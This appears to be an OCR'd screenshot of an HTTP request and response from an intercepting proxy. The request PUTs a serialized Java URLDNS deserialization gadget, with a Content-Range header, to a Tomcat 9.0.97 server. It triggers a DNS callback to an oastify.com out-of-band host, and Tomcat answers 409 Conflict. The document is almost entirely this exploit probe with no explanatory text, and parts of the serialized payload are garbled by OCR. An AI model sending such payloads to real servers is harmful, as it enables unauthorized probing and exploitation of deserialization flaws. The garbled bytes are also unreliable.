 Request
Pretty Raw Hex Chinese
\n
1 PUT /deserialize/session HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/data
10 Content-Length: 353
11 Content-Range: bytes 0-5/10
12
13 □ísrjava.util.HashMap□□□`□F
14 loadFactorI thresholdxp?@wsrjava.net.URL□%76ü□rIhashCodeIportL
authoritytLjava/lang/String;Lfileq~Lhostq~Lprotocolq~Lrefq~xp□□□□□□□□t3tomcat.akynwegquhal3425bvyd1dfr6ic901oq.oastify.comtq~thttppxt:http://to
mcat.akynwegquhal3425bvyd1dfr6ic901oq.oastify.comx
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 409
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 653
5 Date: Sun, 16 Mar 2025 17:52:30 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 409 □□□ Conflict
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
</style>
</head>
<body>
<h1>
HTTP Status 409 □□□ Conflict
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Description
</b>
The request could not be completed due to a conflict with the current state of the target resource.
</p>
<hr class="line" />
<h3>
Apache Tomcat/9.0.97
</h3>
</body>
</html>